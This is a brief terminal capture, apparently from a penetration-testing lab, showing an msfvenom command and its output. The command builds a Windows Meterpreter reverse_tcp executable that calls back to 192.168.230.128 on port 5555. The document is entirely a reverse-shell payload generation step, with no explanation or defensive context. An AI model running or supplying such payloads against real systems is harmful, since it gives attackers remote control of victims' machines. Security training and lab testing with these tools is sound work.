 └─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.230.128 lport=5555 -f exe > ~/Documents/payloads/reverse_tcp.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes